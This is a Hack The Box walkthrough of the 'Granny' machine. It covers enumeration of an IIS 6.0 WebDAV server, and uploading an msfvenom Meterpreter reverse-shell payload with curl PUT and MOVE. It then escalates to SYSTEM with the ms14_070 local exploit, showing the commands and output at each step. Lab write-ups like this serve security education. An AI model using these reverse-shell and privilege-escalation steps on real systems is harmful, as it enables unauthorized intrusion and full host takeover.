Granny

By: Hilbert
Enumeration
Starting with a standard nmap scan…
# Nmap 7.80 scan initiated Tue Nov 12 17:01:01 2019 as: nmap -sC -sV -p- -oN nmapscan.txt 10.10.10.15
Nmap scan report for 10.10.10.15
Host is up (0.080s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Server Type: Microsoft-IIS/6.0
| WebDAV type: Unknown
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Server Date: Tue, 12 Nov 2019 22:03:04 GMT
|_ Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Nov 12 17:03:00 2019 -- 1 IP address (1 host up) scanned in 118.58 seconds
we see the only open port is 80 and if we navigate to the page we see a default “Under Construction” page. However we see from the scan that it using webDAV. So lets run davtest

Looking at the output of running nikto we see that the server is running ASP.net.
- Nikto v2.1.6/2.1.5
+ Target Host: 10.10.10.15
+ Target Port: 80
+ GET Retrieved microsoftofficewebserver header: 5.0_Pub
+ GET Retrieved x-powered-by header: ASP.NET
<...>
However davtest shows us that we can’t use PUT to upload an asp or aspx file. However running davtest with the -move flag
root@kali:~/HTB/Boxes/Granny# davtest -url http://10.10.10.15 -move <...>
Sending test files (MOVE method)
<...>
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_ZinCoKvq/davtest_ZinCoKvq_asp.txt
MOVE asp SUCCEED: http://10.10.10.15/DavTestDir_ZinCoKvq/davtest_ZinCoKvq.asp <...>
http://10.10.10.15/DavTestDir_ZinCoKvq/davtest_ZinCoKvq.cfm
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_ZinCoKvq/davtest_ZinCoKvq_aspx.txt
MOVE aspx SUCCEED:
<...>
shows us that we can use MOVE to change a file extension to .asp or .aspx
With that knowledge, let’s create an .aspx payload and upload it as a .html file and rename it to .aspx file
Explotation
Let’s create a payload with msfvenom
root@kali:~/HTB/Boxes/Granny# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.7 LPORT=4444 -f aspx -o hilbert.html
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2818 bytes
Saved as: hilbert.html
Now we’ll use curl to upload the file to the server and change the extension
root@kali:~/HTB/Boxes/Granny# curl http://10.10.10.15 --upload-file hilbert.html
root@kali:~/HTB/Boxes/Granny# curl -X MOVE --header 'Destination:http://10.10.10.15/hilbert.aspx' 'http://10.10.10.15/hilbert.html'
Then we will run Metasploit and use a multi hander to listen for our shell
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
Then we will direct our browser to hilbert.aspx to activate our reverse shell
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Sending stage (180291 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.10.15:1031) at 2019-11-18 16:30:40 -0500
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
Next we will use exploit suggester to find a vulnerability we can use for privilege escalation
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
msf5 exploit(multi/handler) > use 0
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 29 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
The exploit that will work is “exploit/windows/local/ms14_070_tcpip_ioctl”
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session => 1
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > session -i 1
[-] Unknown command: session.
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
We now have full access to the system and can read the user.txt and root.txt flags.
If you found this walkthrough helpful, please consider adding a respect to my profile, thanks.